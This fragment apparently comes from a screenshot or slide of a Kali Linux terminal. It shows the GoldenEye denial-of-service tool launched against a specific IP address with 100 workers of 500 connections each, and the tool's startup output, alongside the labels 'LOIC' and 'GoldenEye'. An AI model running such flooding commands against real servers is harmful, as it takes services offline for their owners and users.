 root@kali: ~/Desktop/GoldenEye
File Edit View Search Terminal Help
root@kali:~/Desktop/GoldenEye# ./goldeneye.py https://54.161.133.103 -w 100
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'get' with 100 workers running 500 connections each.
Hit CTRL+C to cancel.
LOIC
GoldenEye